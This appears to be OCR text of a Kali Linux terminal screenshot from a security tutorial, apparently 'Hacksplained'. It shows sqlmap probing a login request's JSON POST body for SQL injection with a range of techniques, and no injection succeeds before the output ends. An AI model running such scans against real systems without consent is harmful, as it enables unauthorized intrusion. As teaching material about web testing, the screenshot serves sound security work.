 kali@kali: ~/Documents...
06:41 PM
kali@kali: ~/Documents/Hacksplained
File Actions Edit View Help
kali@kali:~/Documents/Hacksplained$ sqlmap -r login.txt --ignore-code=401
{1.4.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:40:52 /2020-06-05/
[18:40:52] [INFO] parsing HTTP request from 'login.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[18:40:58] [INFO] testing connection to the target URL
[18:40:58] [INFO] testing if the target URL content is stable
[18:40:58] [INFO] target URL content is stable
[18:40:58] [INFO] testing if (custom) POST parameter 'JSON #1*' is dynamic
[18:40:59] [WARNING] (custom) POST parameter 'JSON #1*' does not appear to be dynamic
[18:40:59] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON #1*' might not
be injectable
[18:40:59] [INFO] testing for SQL injection on (custom) POST parameter 'JSON #1*'
[18:40:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:41:00] [WARNING] reflective value(s) found and filtering out
[18:41:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:41:02] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(FLOOR)'
[18:41:02] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:41:03] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
'
[18:41:04] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:41:05] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[18:41:05] [INFO] testing 'Generic inline queries'
[18:41:05] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:41:06] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[18:41:07] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[18:41:08] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
STRG-RECHTS